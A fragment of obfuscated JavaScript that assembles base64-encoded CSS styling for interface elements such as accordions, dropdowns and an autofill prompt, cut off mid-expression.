_0x24d640('0x8f7')+_0x24d640('0x3c9b')+_0x24d640('0x1009')+'b3JkaW9uQn'+'V0dG9uLS1z'+'ZWxlY3RlZD'+_0x24d640('0x2d8d')+_0x24d640('0x387f')+_0x24d640('0xc05')+_0x24d640('0x4a04')+_0x24d640('0x38ee')+_0x24d640('0x36d2')+_0x24d640('0x1c58')+'Z3JvdW5kQ2'+'9sb3IpOyBi'+_0x24d640('0x3a72')+'9sb3I6IHZh'+_0x24d640('0x411e')+_0x24d640('0x1d72'))+(_0x24d640('0x25d7')+_0x24d640('0x4e40')+_0x24d640('0x15d3')+_0x24d640('0x324d')+_0x24d640('0x2c33')+_0x24d640('0x87a')+'cGFyZW50Oy'+'Bib3JkZXIt'+_0x24d640('0x48c6')+'xlZnQtcmFk'+_0x24d640('0x18b')+_0x24d640('0x3194')+'Ym90dG9tLX'+_0x24d640('0x3d92')+'ZGl1czogMD'+_0x24d640('0x42cc')+_0x24d640('0x3cd0')+'MtYWNJdGVt'+_0x24d640('0x766')+_0x24d640('0x29fc')+_0x24d640('0x1411')+_0x24d640('0x53f')+_0x24d640('0x27c1')+'1BY2NvcmRp'+_0x24d640('0xb98')+'4tLXNlbGVj'+_0x24d640('0x1482')+'VzLXZpc2li'+_0x24d640('0x3e63')+_0x24d640('0x20bc')+_0x24d640('0x14b4')+'B2YXIoLS1j'+'LWFjSXRlbV'+_0x24d640('0x3b76')+_0x24d640('0xfcf')+'VuZENvbG9y'+'KTsgYm9yZG'+_0x24d640('0x45da')+_0x24d640('0x317d')+_0x24d640('0x938')+'bVNlbGVjdG'+_0x24d640('0x3d74')+'Q29sb3IpOy'+_0x24d640('0x3194')+_0x24d640('0x48c6')+'NvbG9yOiB0'+'cmFuc3Bhcm'+'VudDsgYm9y'+_0x24d640('0x292c')+_0x24d640('0xbab')+_0x24d640('0x36eb')+'ogMDsgYm9y'+'ZGVyLWJvdH'+_0x24d640('0x3897')+_0x24d640('0x2dcc')+_0x24d640('0x4407')+_0x24d640('0x3f0d')+_0x24d640('0x3b39')+'SXRlbVNlbG'+_0x24d640('0x9af')+_0x24d640('0x226c')+_0x24d640('0x3829')+_0x24d640('0x302f')+'0gLnAtQWNj'+_0x24d640('0x25a2')+_0x24d640('0x44fc')+_0x24d640('0x6f8')+'13ZWJraXQt'+_0x24d640('0x1aa')+'duOiBjZW50'+_0x24d640('0x1aad')+_0x24d640('0x38f0')+_0x24d640('0x1650')+_0x24d640('0x4554')+_0x24d640('0x2abe')+_0x24d640('0x4399')+'bXM6IGNlbn'+'RlcjsgYWxp'+_0x24d640('0xb86')+_0x24d640('0x4473')+'cjsgZGlzcG'+'xheTogLXdl'+'YmtpdC1ib3'+_0x24d640('0x1918')+'YXk6IC13ZW'+'JraXQtZmxl'+_0x24d640('0x48bd')+_0x24d640('0xfd5')+_0x24d640('0x4ae6')+_0x24d640('0x1918')+_0x24d640('0x3d09')+_0x24d640('0x1060')+_0x24d640('0xf57')+_0x24d640('0x8cc')+_0x24d640('0x4b15')+'Atd2Via2l0'+_0x24d640('0x36db')+'1lbmQ6IHZh'+_0x24d640('0x3477')+_0x24d640('0x1722'))+('OyBjb2xvcj'+_0x24d640('0x22ea')+_0x24d640('0x3277')+_0x24d640('0x2000')+_0x24d640('0x589')+_0x24d640('0x4070')+_0x24d640('0x2891')+'dpbi1pbmxp'+'bmUtZW5kOi'+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x2b0b')+'dGg6IDEuMm'+_0x24d640('0x2011')+_0x24d640('0x37a0')+_0x24d640('0x2783')+_0x24d640('0x1b4f')+_0x24d640('0x1085')+'eyAtd2Via2'+_0x24d640('0xe19')+_0x24d640('0x2e7c')+_0x24d640('0xedf')+_0x24d640('0x1446')+_0x24d640('0x37f9')+_0x24d640('0x18f1')+_0x24d640('0x240b')+_0x24d640('0x4c32')+'JlbGF0aXZl'+'OyB3aWR0aD'+_0x24d640('0x1433')+_0x24d640('0x4d49')+_0x24d640('0x2921')+_0x24d640('0x1c6b')+_0x24d640('0x3a96')+'aWxsOiBjdX'+_0x24d640('0x3140')+_0x24d640('0x40b2')+'dodDogMS4y'+_0x24d640('0x1cd0')+_0x24d640('0x3aa8')+_0x24d640('0x1ce3')+_0x24d640('0x1fbf')+_0x24d640('0x43db')+'5wLUFjY29y'+_0x24d640('0x96b')+_0x24d640('0x46b8')+_0x24d640('0x4a04')+_0x24d640('0x4e30')+_0x24d640('0x321d')+'ZvbnQtc2l6'+_0x24d640('0xd16')+'0tZm9udFNp'+_0x24d640('0x2f2c')+_0x24d640('0x1a8f')+_0x24d640('0x4ba4')+'ZhcigtLWZv'+_0x24d640('0x2dfe')+'ROb3JtYWwp'+_0x24d640('0x38ca')+_0x24d640('0x95c')+_0x24d640('0x3af2')+'IoLS1jLWFj'+'SXRlbVBhZG'+_0x24d640('0x91f')+_0x24d640('0x2e96')+_0x24d640('0x294e')+'LXJpZ2h0Oi'+'BjYWxjKHZh'+'cigtLWMtYW'+_0x24d640('0x1ae')+_0x24d640('0x2881')+'h0KSAqIC0x'+_0x24d640('0x468d')+_0x24d640('0x2ea9')+_0x24d640('0x3167')+_0x24d640('0x46d7')+'IHJlbGF0aX'+_0x24d640('0x110f')+_0x24d640('0x37a0')+_0x24d640('0x45ab')+'Q29udGVudH'+_0x24d640('0x2362')+_0x24d640('0xa1b')+'xjKHZhcigt'+_0x24d640('0x3dfa')+'VtUGFkZGlu'+_0x24d640('0x1aa2')+_0x24d640('0x159a')+'LS1jLWFjSX'+_0x24d640('0x4b1b')+_0x24d640('0x472c')+_0x24d640('0x3496')+_0x24d640('0x3821')+_0x24d640('0x3a8e')+'Qm90dG9tKS'+_0x24d640('0x31d2')+_0x24d640('0x448f')+_0x24d640('0x3044')+_0x24d640('0x48b5')+'AucC1PdmVy')+(_0x24d640('0x36bc')+_0x24d640('0xa48')+_0x24d640('0x95a')+_0x24d640('0x2930')+_0x24d640('0x1ee2')+_0x24d640('0x4484')+'bGV4LXBhY2'+'s6IGp1c3Rp'+_0x24d640('0x1cbc')+'Rlci1yYWRp'+'dXM6IHZhci'+'gtLWMtYWNJ'+'dGVtQm9yZG'+_0x24d640('0x1bf0')+_0x24d640('0x2ba4')+_0x24d640('0xbba')+_0x24d640('0x4c80')+_0x24d640('0x40f0')+_0x24d640('0x34f2')+_0x24d640('0x2def')+'IC13ZWJraX'+_0x24d640('0x36d7')+_0x24d640('0x3e5a')+_0x24d640('0x2dd6')+_0x24d640('0x176a')+'Rpc3BsYXk6'+'IC1tcy1mbG'+_0x24d640('0x1a4')+'aXNwbGF5Oi'+_0x24d640('0x2c43')+_0x24d640('0x17ad')+_0x24d640('0x3b39')+'SXRlbUZvbn'+_0x24d640('0xce7')+'a2l0LWp1c3'+_0x24d640('0xbe9')+_0x24d640('0x45bc')+_0x24d640('0x906')+_0x24d640('0x47e')+'VzdGlmeS1j'+_0x24d640('0x394e')+_0x24d640('0x301b')+_0x24d640('0x1f1f')+_0x24d640('0x12cd')+_0x24d640('0x3ce8')+_0x24d640('0x3ba7')+_0x24d640('0x36c3')+_0x24d640('0xe89')+_0x24d640('0x40fd')+_0x24d640('0x3514')+_0x24d640('0x4d49')+_0x24d640('0x31fd')+_0x24d640('0x2e99')+_0x24d640('0xe3b')+_0x24d640('0x22d9')+'ogY3VycmVu'+_0x24d640('0x3277')+'Atd2Via2l0'+_0x24d640('0x36db')+'1lbmQ6IGNh'+_0x24d640('0xf65')+_0x24d640('0x1d3a')+_0x24d640('0x3e09')+_0x24d640('0x1d0a')+_0x24d640('0xb17')+_0x24d640('0x4934')+_0x24d640('0x2a60')+_0x24d640('0x294e')+_0x24d640('0x15e5')+_0x24d640('0x29a6')+'bGModmFyKC'+_0x24d640('0x1d3a')+_0x24d640('0x3e09')+_0x24d640('0x1d0a')+'IHZlcnRpY2'+_0x24d640('0x7a4')+_0x24d640('0x1bd2')+'JvdHRvbTsg'+_0x24d640('0x316d')+_0x24d640('0x3055')+_0x24d640('0x2cf2')+_0x24d640('0x22c7')+'bi1JY29uQ2'+_0x24d640('0x3ef8')+_0x24d640('0x4beb')+'xheTogLXdl'+_0x24d640('0x542')+_0x24d640('0x1918')+_0x24d640('0x2b41')+_0x24d640('0x2ceb')+_0x24d640('0x48bd')+_0x24d640('0xfd5')+_0x24d640('0x4ae6')+_0x24d640('0x1918')+_0x24d640('0x3d09')+_0x24d640('0x1060')+_0x24d640('0x623')+'dCdXR0b24t'+_0x24d640('0x34c4')+_0x24d640('0x416c'))+(_0x24d640('0x1446')+_0x24d640('0x18c0')+_0x24d640('0xd5d')+_0x24d640('0x4306')+'M2VtOyBtYX'+_0x24d640('0x11b5')+_0x24d640('0x36c4')+_0x24d640('0x2eb4')+_0x24d640('0x4d49')+_0x24d640('0x2921')+_0x24d640('0x3ee3')+'JvbW9CYWRn'+_0x24d640('0x1a4c')+_0x24d640('0x193f')+_0x24d640('0x20d9')+'1tcy1ncmlk'+_0x24d640('0x6cc')+_0x24d640('0x3b10')+_0x24d640('0x8d4')+_0x24d640('0x3391')+_0x24d640('0x3866')+'NvbnRlbnQ6'+_0x24d640('0x24ec')+_0x24d640('0x1c4d')+'b246IGFic2'+_0x24d640('0xdc1')+_0x24d640('0x25a')+_0x24d640('0x290f')+_0x24d640('0xbeb')+_0x24d640('0x9e8')+_0x24d640('0x2914')+_0x24d640('0x6cd')+_0x24d640('0xb98')+_0x24d640('0x2311')+'IHsgZm9udC'+_0x24d640('0x316b')+_0x24d640('0xd9b')+_0x24d640('0x10b2')+'Z2h0OiB2YX'+_0x24d640('0x283c')+'V2VpZ2h0Tm'+_0x24d640('0x237d')+_0x24d640('0x1d94')+_0x24d640('0x1148')+_0x24d640('0x1efa')+_0x24d640('0x43ac')+_0x24d640('0x3c7e')+_0x24d640('0x20bc')+_0x24d640('0x317d')+'1jLWFjSXRl'+_0x24d640('0x3276')+_0x24d640('0x427')+_0x24d640('0x3c8f')+'Rvdzogbm9u'+_0x24d640('0x1f00')+'1BY2NvcmRp'+'b25UaGVtZS'+_0x24d640('0x481d')+_0x24d640('0x2d86')+'Jsb2NrKSA6'+_0x24d640('0x10a3')+'V0LCAuQ29k'+'ZUlucHV0LC'+_0x24d640('0xb35')+_0x24d640('0x171d')+_0x24d640('0x6df')+_0x24d640('0x3e70')+_0x24d640('0x1e60')+_0x24d640('0x1644')+_0x24d640('0xd01')+_0x24d640('0x352a')+_0x24d640('0x40d6')+_0x24d640('0x196f')+_0x24d640('0x26c2')+_0x24d640('0x1535')+'5UaGVtZS0t'+_0x24d640('0xdfc')+_0x24d640('0x1886')+_0x24d640('0x1e4e')+_0x24d640('0x2a3f')+_0x24d640('0x4a04')+_0x24d640('0x38ee')+'dGVtQm9yZG'+'VyQ29sb3Ip'+'OyB9IC5wLU'+_0x24d640('0x4e2')+'blJpZ2h0IH'+_0x24d640('0x2bca')+_0x24d640('0x4460')+_0x24d640('0x2aa3')+_0x24d640('0x2f88')+'1zLWZsZXgt'+'YWxpZ246IG'+_0x24d640('0x2b98')+'LXdlYmtpdC'+_0x24d640('0x334b')+'azogY2VudG'+_0x24d640('0x42c8')+_0x24d640('0x41b')+_0x24d640('0x37cb'))+('ZXI7IC13ZW'+_0x24d640('0x38ea')+_0x24d640('0xb86')+_0x24d640('0x4473')+_0x24d640('0x400')+_0x24d640('0x3c84')+'IGNlbnRlcj'+_0x24d640('0x238e')+_0x24d640('0x42e8')+_0x24d640('0x3cd7')+_0x24d640('0xff9')+_0x24d640('0x31e1')+_0x24d640('0x3a3a')+_0x24d640('0x4440')+'bGV4OyBkaX'+_0x24d640('0x3cd7')+_0x24d640('0x2937')+'JveDsgZGlz'+_0x24d640('0x263')+_0x24d640('0x224a')+_0x24d640('0x460f')+_0x24d640('0xa8b')+_0x24d640('0x28a')+_0x24d640('0x2b98')+'anVzdGlmeS'+_0x24d640('0x17a5')+_0x24d640('0x39c0')+'I7IHBvaW50'+'ZXItZXZlbn'+_0x24d640('0x37a1')+_0x24d640('0x23d7')+'lvbjogYWJz'+'b2x1dGU7IH'+_0x24d640('0x4652')+'ei1pbmRleD'+'ogMTA7IH0g'+_0x24d640('0x4a78')+_0x24d640('0xb6c')+_0x24d640('0x1418')+_0x24d640('0x30ba')+'aHQ6IDA7IH'+'0gLnAtUlRM'+_0x24d640('0x22cc')+'V0SWNvblJp'+_0x24d640('0x33a2')+_0x24d640('0x1fc')+_0x24d640('0x4a64')+_0x24d640('0x1168')+_0x24d640('0x491')+_0x24d640('0x1ad8')+_0x24d640('0x46f')+'U7IH0gLnAt'+_0x24d640('0x42ba')+'5NZW51LCAu'+_0x24d640('0x4092')+_0x24d640('0x1f8e')+_0x24d640('0x42fb')+_0x24d640('0x2f67')+'YXk6IC13ZW'+_0x24d640('0x313')+_0x24d640('0x6cc')+'F5OiAtd2Vi'+_0x24d640('0x2ba6')+_0x24d640('0x1918')+_0x24d640('0x23b')+_0x24d640('0xc19')+_0x24d640('0x6cc')+'F5OiBmbGV4'+'OyB9IC5wLU'+_0x24d640('0x81c')+'TWVudS1jb2'+_0x24d640('0x1d10')+'LXdlYmtpdC'+_0x24d640('0x3f7f')+_0x24d640('0x1101')+_0x24d640('0x2a1a')+_0x24d640('0x216d')+_0x24d640('0x38e7')+_0x24d640('0x186d')+_0x24d640('0x2553')+_0x24d640('0x2ea7')+_0x24d640('0x27c')+'aXJlY3Rpb2'+_0x24d640('0x3dfe')+_0x24d640('0x108f')+_0x24d640('0x330b')+_0x24d640('0x186d')+_0x24d640('0x362f')+'IGZsZXgtZG'+_0x24d640('0x3934')+_0x24d640('0x2fbe')+_0x24d640('0x2c54')+_0x24d640('0x15ec')+_0x24d640('0x26e5')+'ZXZlbnRzOi'+'Bub25lOyBw'+_0x24d640('0x1a64')+_0x24d640('0x15d0')+_0x24d640('0x28fd')+_0x24d640('0x19c4'))+(_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2b04')+_0x24d640('0x8c0')+_0x24d640('0x198a')+_0x24d640('0x4655')+'bnNsYXRlWS'+'gtMTBweCk7'+'IHRyYW5zZm'+_0x24d640('0x4655')+_0x24d640('0x309')+_0x24d640('0x4271')+'IHdoaXRlLX'+_0x24d640('0x47cf')+_0x24d640('0x537')+_0x24d640('0x3760')+'IDE7IH0gLn'+_0x24d640('0x36ff')+_0x24d640('0x370b')+_0x24d640('0x4bd1')+_0x24d640('0x2c48')+_0x24d640('0x294e')+'LWxlZnQ6IH'+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+_0x24d640('0x4100')+_0x24d640('0x456d')+_0x24d640('0x2add')+'bk1lbnUtY2'+_0x24d640('0x374a')+'IG1hcmdpbi'+'1yaWdodDog'+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x33e7')+_0x24d640('0x3859')+_0x24d640('0x929')+_0x24d640('0xc88')+_0x24d640('0x370b')+_0x24d640('0x4bd1')+_0x24d640('0x2c48')+'sgb3BhY2l0'+'eTogMTsgcG'+_0x24d640('0x2e28')+_0x24d640('0xf3f')+_0x24d640('0x2b79')+_0x24d640('0x499f')+_0x24d640('0xb22')+'IHRyYW5zbG'+'F0ZSgwKTsg'+_0x24d640('0x3c9a')+_0x24d640('0xbea')+'dHJhbnNsYX'+'RlKDApOyB0'+_0x24d640('0x11da')+_0x24d640('0x4b6e')+_0x24d640('0x1725')+'sgfSAucC1E'+_0x24d640('0x2e80')+_0x24d640('0xa73')+_0x24d640('0x2887')+'1Ecm9wZG93'+_0x24d640('0x588')+_0x24d640('0x28c3')+_0x24d640('0x26e6')+_0x24d640('0xb2b')+_0x24d640('0x1fd4')+_0x24d640('0x106a')+_0x24d640('0xf84')+'lnbjogc3Rh'+_0x24d640('0x477e')+_0x24d640('0x3514')+'OyB9IC5wLU'+'Ryb3Bkb3du'+_0x24d640('0x2f51')+_0x24d640('0x1d10')+_0x24d640('0x29d8')+_0x24d640('0x172f')+_0x24d640('0x4639')+_0x24d640('0x2158')+'LWJlemllci'+_0x24d640('0x1527')+'LCAwLjIyLC'+_0x24d640('0x3530')+_0x24d640('0x499f')+'Fuc2Zvcm0g'+_0x24d640('0x3bc0')+_0x24d640('0x4cd2')+'ZXIoMC4xOS'+'wgMSwgMC4y'+_0x24d640('0x1c4c')+_0x24d640('0x271e')+'b246IHRyYW'+_0x24d640('0x4931')+_0x24d640('0x468c')+_0x24d640('0x34cb')+'cigwLjE5LC'+_0x24d640('0x3d91')+_0x24d640('0xdd1')+_0x24d640('0xff5'))+(_0x24d640('0x50f')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+'LCAxKTsgdH'+'JhbnNpdGlv'+'bjogdHJhbn'+_0x24d640('0x12e9')+'M3MgY3ViaW'+_0x24d640('0x2ff1')+_0x24d640('0x26d6')+'EsIDAuMjIs'+_0x24d640('0x40e0')+_0x24d640('0x3b44')+_0x24d640('0x3c25')+'MtYmV6aWVy'+'KDAuMTksID'+'EsIDAuMjIs'+_0x24d640('0x30f6')+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x206c')+_0x24d640('0x42b4')+'llcigwLjE5'+_0x24d640('0x4f0')+_0x24d640('0x1ce8')+'fSAucC1Ecm'+'9wZG93bk1l'+'bnUgLnAtUm'+'V0dXJuQXV0'+_0x24d640('0x37fa')+_0x24d640('0x28b8')+_0x24d640('0xe39')+_0x24d640('0x22f8')+_0x24d640('0xa85')+_0x24d640('0x3437')+_0x24d640('0x1a97')+'JldHVybkF1'+_0x24d640('0x22fa')+_0x24d640('0x2691')+_0x24d640('0x2dd0')+_0x24d640('0x78c')+'dG9wOiAxLj'+_0x24d640('0x215e')+'cC1SZXR1cm'+'5BdXRvZmls'+_0x24d640('0x1daa')+_0x24d640('0x3169')+'IHBhZGRpbm'+_0x24d640('0x1b9')+'LnAtUmV0dX'+_0x24d640('0x468')+_0x24d640('0x40d1')+_0x24d640('0x4dc2')+_0x24d640('0x466e')+_0x24d640('0x1bcf')+_0x24d640('0x2154')+_0x24d640('0x4c33')+_0x24d640('0x1d70')+_0x24d640('0x47ca')+_0x24d640('0x4bab')+'FjaW5nNCkp'+'OyB9IC5wLV'+'JldHVybkF1'+_0x24d640('0x22fa')+'JvbXB0LWVt'+'YWlsVGV4dC'+'B7IG92ZXJm'+_0x24d640('0x682')+_0x24d640('0x340')+'eHQtb3Zlcm'+'Zsb3c6IGVs'+_0x24d640('0x4793')+_0x24d640('0x2f63')+_0x24d640('0xd02')+_0x24d640('0x3190')+'IC5wLUxUUi'+_0x24d640('0xef4')+_0x24d640('0x1839')+'lsbFByb21w'+'dC1lbWFpbF'+_0x24d640('0x600')+_0x24d640('0x659')+_0x24d640('0x3b45')+_0x24d640('0x4bab')+_0x24d640('0x3057')+_0x24d640('0x3d87')+_0x24d640('0x1e0b')+_0x24d640('0x3716')+_0x24d640('0x2ba9')+_0x24d640('0x203')+_0x24d640('0x302a')+_0x24d640('0xa85')+_0x24d640('0x3627')+'dmFyKC0tcC'+'1zcGFjaW5n'+_0x24d640('0x33e7')+_0x24d640('0xde1')+_0x24d640('0x314a')+_0x24d640('0x2eac'))+(_0x24d640('0x194a')+_0x24d640('0x2bca')+'dC1ib3gtYW'+'xpZ246IGNl'+_0x24d640('0x2f88')+_0x24d640('0x55a')+_0x24d640('0x27f2')+_0x24d640('0x2b98')+'LXdlYmtpdC'+_0x24d640('0x334b')+'azoganVzdG'+_0x24d640('0xe17')+_0x24d640('0x20a6')+_0x24d640('0x27c3')+_0x24d640('0x2e2c')+_0x24d640('0x4366')+_0x24d640('0x22eb')+_0x24d640('0x4752')+_0x24d640('0x69c')+_0x24d640('0x41a')+_0x24d640('0x4cab')+_0x24d640('0x3b7f')+_0x24d640('0x226b')+_0x24d640('0x256c')+'eDsgZGlzcG'+_0x24d640('0x3dc2')+'YmtpdC1mbG'+'V4OyBkaXNw'+_0x24d640('0x1aef')+_0x24d640('0x3cc0')+'eDsgZGlzcG'+_0x24d640('0x3f0')+'eDsgLXdlYm'+_0x24d640('0x48db')+'aWZ5LWNvbn'+_0x24d640('0x50b')+_0x24d640('0x3f50')+_0x24d640('0x47af')+_0x24d640('0x7cf')+'9udGVudDog'+'c3BhY2UtYm'+'V0d2Vlbjsg'+_0x24d640('0x1446')+_0x24d640('0xe5c')+'bGModmFyKC'+'0tcC1zcGFj'+_0x24d640('0xe0d')+_0x24d640('0x875')+_0x24d640('0x43b')+_0x24d640('0x468')+_0x24d640('0x40d1')+'QtaGVhZGVy'+_0x24d640('0x1f0a')+'8geyBmaWxs'+_0x24d640('0x918')+_0x24d640('0x2d7f')+'aXR5OiAxOy'+'B9IC5wLVJl'+_0x24d640('0x3716')+'9maWxsUHJv'+_0x24d640('0x1616')+_0x24d640('0x38a6')+_0x24d640('0x1370')+_0x24d640('0x4b06')+_0x24d640('0x472e')+'sgfSAucC1S'+_0x24d640('0x1f8')+'RvZmlsbFBy'+_0x24d640('0x3fd9')+_0x24d640('0x229e')+_0x24d640('0x128d')+_0x24d640('0xaaf')+_0x24d640('0x1a0f')+_0x24d640('0x4143')+_0x24d640('0x3e5a')+_0x24d640('0x2dd6')+_0x24d640('0x10d2')+'lzcGxheTog'+_0x24d640('0x216d')+'1mbGV4OyBk'+_0x24d640('0x3e5a')+_0x24d640('0x845')+'eGJveDsgZG'+_0x24d640('0x4b69')+_0x24d640('0x4a02')+_0x24d640('0x4440')+_0x24d640('0xb0c')+_0x24d640('0x3dc8')+_0x24d640('0x441')+_0x24d640('0x3845')+_0x24d640('0x1da3')+_0x24d640('0x2326')+'cDogd3JhcD'+_0x24d640('0x1a8f')+'ZWlnaHQ6IH'+'ZhcigtLWZv'+_0x24d640('0x2dfe')+'RNZWRpdW0p'+_0x24d640('0x14f8')+_0x24d640('0x3806'))+('YWNpbmdQaW'+_0x24d640('0x2a83')+_0x24d640('0x2b99')+_0x24d640('0x49ee')+_0x24d640('0x6a1')+_0x24d640('0x4c38')+'aWNrZXJJdG'+'VtKTsgcG9z'+'aXRpb246IH'+_0x24d640('0x12f2')+_0x24d640('0x6d1')+_0x24d640('0xbcb')+_0x24d640('0x2825')+'RyYW5zaXRp'+_0x24d640('0x1cc3')+_0x24d640('0x4d2f')+_0x24d640('0x404e')+_0x24d640('0x23da')+_0x24d640('0x3fe5')+_0x24d640('0x3015')+_0x24d640('0x1b0')+'liaWxpdHkg'+_0x24d640('0x43a7')+'AwLjRzOyB9'+'IC5wLVJldH'+_0x24d640('0x35eb')+'aWxsUHJvbX'+_0x24d640('0x34f9')+'bHRWaWV3Lm'+_0x24d640('0x4090')+_0x24d640('0x3744')+_0x24d640('0x2437')+_0x24d640('0x3245')+_0x24d640('0x108e')+'bjogYWJzb2'+_0x24d640('0xdab')+_0x24d640('0x2912')+_0x24d640('0x4dfb')+_0x24d640('0x2d39')+_0x24d640('0x41bc')+_0x24d640('0xe5a')+_0x24d640('0x224e')+'b2ZpbGxQcm'+_0x24d640('0x2c8')+_0x24d640('0x31f5')+_0x24d640('0x521')+_0x24d640('0x2174')+_0x24d640('0x4c0')+_0x24d640('0x2596')+'ZsZXg6IDE7'+_0x24d640('0x1b1b')+_0x24d640('0x48f4')+'bGlkIHZhci'+_0x24d640('0xc83')+'b3JCYWNrZ3'+_0x24d640('0x392f')+_0x24d640('0x4ae1')+_0x24d640('0x150f')+_0x24d640('0x25ef')+_0x24d640('0x2449')+_0x24d640('0x3be6')+'g6IDE7IGZs'+_0x24d640('0x1c46')+_0x24d640('0x32fb')+_0x24d640('0x482a')+_0x24d640('0x4cd')+_0x24d640('0x1f8')+_0x24d640('0x25c1')+'b21wdC1kZW'+_0x24d640('0x33f2')+'bmVyIHsgLX'+_0x24d640('0x3de')+'YXJnaW4tc3'+_0x24d640('0x1441')+_0x24d640('0x3477')+_0x24d640('0x1722')+'OyBiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiB2YX'+_0x24d640('0x25aa')+_0x24d640('0x23c3')+_0x24d640('0x4cbb')+_0x24d640('0x2306')+_0x24d640('0x1c09')+'b3JkZXItcm'+_0x24d640('0x3591')+'YXIoLS1ib3'+_0x24d640('0x4060')+_0x24d640('0x1737')+'JnaW4taW5s'+_0x24d640('0x973')+_0x24d640('0x1ab4')+_0x24d640('0x4b87')+_0x24d640('0x1dc8')+_0x24d640('0x432e')+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x1dac')+_0x24d640('0x43b')+_0x24d640('0x468'))+(_0x24d640('0x40d1')+_0x24d640('0x32f8')+'SWNvbkJ1dH'+'Rvbjpob3Zl'+_0x24d640('0x277f')+_0x24d640('0x2a67')+_0x24d640('0x13ed')+'0tY29sb3JJ'+_0x24d640('0x4729')+_0x24d640('0x2b28')+_0x24d640('0xe5a')+_0x24d640('0x224e')+_0x24d640('0x37fa')+_0x24d640('0x28b8')+_0x24d640('0x367a')+_0x24d640('0x3a3c')+_0x24d640('0x41a9')+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+_0x24d640('0x15bd')+_0x24d640('0x1326')+_0x24d640('0x4cd')+'ZXR1cm5BdX'+_0x24d640('0x25c1')+_0x24d640('0x205')+'Jvci5jLUJs'+_0x24d640('0x4aa1')+_0x24d640('0x1e4c')+_0x24d640('0x14cb')+_0x24d640('0x1027')+'IC5wLVJldH'+_0x24d640('0x35eb')+_0x24d640('0x3a84')+_0x24d640('0x34f9')+_0x24d640('0x31b9')+_0x24d640('0xdb6')+_0x24d640('0x95a')+_0x24d640('0x2930')+_0x24d640('0x24ec')+'sgLW1zLWZs'+_0x24d640('0x30cf')+_0x24d640('0x4ab9')+_0x24d640('0x4246')+_0x24d640('0x4b3')+_0x24d640('0x1be0')+_0x24d640('0x44e9')+_0x24d640('0x2b88')+_0x24d640('0x3cc1')+_0x24d640('0xd74')+_0x24d640('0x2dd6')+_0x24d640('0x903')+_0x24d640('0x1e27')+_0x24d640('0x363e')+_0x24d640('0x2ca8')+'ZW1zOiBjZW'+_0x24d640('0x1491')+_0x24d640('0x20d9')+_0x24d640('0x416c')+_0x24d640('0x148a')+_0x24d640('0x3cd7')+_0x24d640('0xff9')+_0x24d640('0x4d24')+_0x24d640('0x20d9')+_0x24d640('0x20d7')+_0x24d640('0x148a')+_0x24d640('0x48ce')+_0x24d640('0x26da')+_0x24d640('0x4d88')+_0x24d640('0x7cf')+'9udGVudDog'+_0x24d640('0xd74')+_0x24d640('0x4352')+'LWNvbnRlbn'+_0x24d640('0x28a8')+_0x24d640('0x4a7a')+_0x24d640('0x2d32')+_0x24d640('0xe8f')+_0x24d640('0x224e')+_0x24d640('0x37fa')+_0x24d640('0x2c8')+_0x24d640('0x31f5')+'csIC5wLUxv'+_0x24d640('0x2e19')+'AucC1SZXR1'+_0x24d640('0x1839')+'lsbFByb21w'+_0x24d640('0x28b7')+_0x24d640('0x4d63')+'LnAtTG9jYW'+'xlLWZpIC5w'+_0x24d640('0x86a')+_0x24d640('0x1a27')+_0x24d640('0x37f7')+_0x24d640('0xe71')+_0x24d640('0x2422')+_0x24d640('0x2d32')+'ZmlsIC5wLV'+_0x24d640('0x2f1f')+_0x24d640('0x22fa')+_0x24d640('0x34a0'))+(_0x24d640('0x4233')+_0x24d640('0x29e4')+_0x24d640('0x18ac')+_0x24d640('0x147d')+_0x24d640('0x4a13')+'ZpbGxQcm9t'+_0x24d640('0x1836')+'VsdFZpZXcs'+'IC5wLUxvY2'+'FsZS1ociAu'+_0x24d640('0x3f72')+_0x24d640('0x49a3')+_0x24d640('0x1daa')+'1kZWZhdWx0'+'VmlldywgLn'+_0x24d640('0xd58')+_0x24d640('0x39d4')+_0x24d640('0x2f1f')+'dG9maWxsUH'+_0x24d640('0x34a0')+_0x24d640('0x4233')+_0x24d640('0x29e4')+'b2NhbGUtcn'+'UgLnAtUmV0'+_0x24d640('0x4a13')+_0x24d640('0x492')+'cHQtZGVmYX'+_0x24d640('0x2d65')+_0x24d640('0x373a')+_0x24d640('0x3c12')+_0x24d640('0x3f72')+_0x24d640('0x49a3')+_0x24d640('0x1daa')+_0x24d640('0x4240')+_0x24d640('0x486a')+_0x24d640('0x416c')+_0x24d640('0x2c42')+_0x24d640('0x2b81')+_0x24d640('0x3b36')+_0x24d640('0x416c')+_0x24d640('0x3039')+'VjdGlvbjog'+'bm9ybWFsOy'+_0x24d640('0x2dd6')+'LWZsZXgtZG'+'lyZWN0aW9u'+_0x24d640('0x2fbe')+'47IC1tcy1m'+'bGV4LWRpcm'+_0x24d640('0x3c20')+_0x24d640('0x48a0')+_0x24d640('0x2cc')+_0x24d640('0x12d6')+_0x24d640('0x1eca')+'OyB9IC5wLU'+_0x24d640('0x1a27')+_0x24d640('0x41a0')+_0x24d640('0xf9e')+'Y29udGFpbm'+'VyIHsgcGFk'+'ZGluZzogdm'+_0x24d640('0x290f')+_0x24d640('0xbeb')+_0x24d640('0x4103')+_0x24d640('0x210')+_0x24d640('0x4133')+_0x24d640('0x1e28')+_0x24d640('0x1ef7')+'Zm9yZSB7IG'+'JhY2tncm91'+_0x24d640('0x1424')+_0x24d640('0x3669')+_0x24d640('0x85c')+_0x24d640('0x2e21')+_0x24d640('0x4dde')+'I6ICMwNWE4'+_0x24d640('0x1c6')+'RlbnQ6IGF0'+_0x24d640('0x43e6')+_0x24d640('0x17a5')+_0x24d640('0x46e1')+_0x24d640('0x1c95')+_0x24d640('0x3026')+_0x24d640('0x3d4')+_0x24d640('0x1e38')+_0x24d640('0x62e')+'bnRTaXplMl'+_0x24d640('0x16e2')+'dC13ZWlnaH'+_0x24d640('0x2733')+_0x24d640('0x23f9')+_0x24d640('0x2080')+_0x24d640('0x34bc')+'lnaHQ6IDU2'+_0x24d640('0xaeb')+_0x24d640('0x